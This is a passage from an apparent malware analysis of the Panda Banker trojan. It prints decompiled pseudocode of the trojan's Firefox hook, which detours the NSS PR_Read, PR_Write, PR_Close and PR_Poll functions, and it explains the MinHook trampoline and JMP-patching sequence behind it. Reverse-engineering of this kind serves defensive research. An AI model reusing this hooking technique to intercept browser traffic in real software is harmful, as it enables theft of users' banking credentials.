8-19-2018: Panda Banker “Hook
Firefox” Function
 1 char hook_firefox()
 2 {
 3   char result; // al@1
 4   HMODULE v1; // eax@4
 5   HMODULE v2; // edi@4
 6
 7   result = firefox_exe_search_check();          // 8-19-2018: Panda Banker Mozilla FireFox API Hook
 8   if ( result )
 9   {
10     while ( 1 )
11     {
12       v1 = GetModuleHandleW(L"nss3.dll");
13       v2 = v1;
14       if ( v1 )
15         break;
16       Sleep(100u);
17     }
18     dword_10010548 = (int)sub_100048F4;
19     original_PR_Close_addr = (int)GetProcAddress(v1, "PR_Close");
20     detour_PR_Close_addr = (int)myPR_Close;
21     original_PR_Read_addr = (int)GetProcAddress(v2, "PR_Read");
22     detour_PR_Read_addr = (int)myPR_Read;
23     original_PR_Write_addr = (int)GetProcAddress(v2, "PR_Write");
24     detour_PR_Write_addr = (int)myPR_Write;
25     original_PR_Poll_addr = (int)GetProcAddress(v2, "PR_Poll");
26     result = hook_main_entrance((int)&original_PR_Close_addr, 4u);
27     byte_10010471 = result;
28     if ( result )
29       result = other_fox_PR(v2, dword_1001054C, dword_10010558, dword_10010564, dword_10010570);
30   }
31   return result;
32 }
The CreateHook function sequence is as follows:
8-19-2018: Panda
“MinHook” CreateHook
Sequence ⟶ Panda_MinHook_Create_Hooking
╱ ╱ ╱ ╱ ╲ ╲ ╲
AddHookEntry LeaveSpinLock AllocateBuffer CreateTrampolineFunction FreeBuffer EnterSpinLock FindHookEntry
╱ ╲ ╱ ╲ ╱ ╲ ╱ ╲
HeapAlloc HeapReAlloc InterlockedExchange VirtualAlloc IsCodePadding HDE_DISASM IsExecutableAddress memcmp VirtualFree InterlockedCompareExchange Sleep
│
VirtualQuery
The CreateHook function sequence -> "EnterSpinLock" (via InterlockedCompareExchange API call) -> checks if "IsExecutableAddress" (via VirtualQuery API call with Buffer.State and Buffer.Protect check for executable) -> "FindHookEntry" (DWORD entry) -> "AllocateBuffer" (via VirtualAlloc API call) -> "CreateTrampolineFunction" -> if not entry "AddHookEntry" -> "FreeBuffer" -> "LeaveSpinLock".
By and large, the Panda hooking engine works by replacing the prologue of the targeted API call with the unconditional JMP to the detour function.
Panda enables its hooks as as follows leveraging VirtualProtect with the usual pJmp->opcode = 0xE9 (32-bit relative JMP).
The pseudo-coded C++ EnableHook function is as follows:
6/18